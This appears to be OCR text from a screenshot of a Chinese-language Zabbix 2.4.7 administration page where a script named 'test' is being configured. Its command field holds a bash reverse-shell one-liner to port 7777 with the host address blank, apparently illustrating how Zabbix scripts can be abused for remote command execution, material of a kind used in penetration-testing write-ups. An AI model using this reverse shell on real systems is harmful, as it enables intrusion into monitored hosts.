 ZABBIX
帮助 | 支持 | 打印 | 配置文件 | 注销
监控数据 库存 报告 组态 管理
常规设置 | 代理 | 身份验证 | 用户 | 媒体类型 | 脚本 | 审核 | 队列 | 通知报告 | 安装 搜索
历史: 媒体类型设置 » GUI设置 » 脚本设置 » 审核日志 » 脚本设置
脚本设定
脚本
名称 test
类型 脚本
接下来运行 Zabbix代理商
Zabbix服务器
命令 bash -i >& /dev/tcp/ /7777 0>&1
说明
用户组 所有
主机组 所有
访问所需的主机 读
启用确认
确认文字 测试确认
添加 取消
Zabbix 2.4.7 Zabbix SIA版权所有2001-2015 | 以用户“管理员”身份登录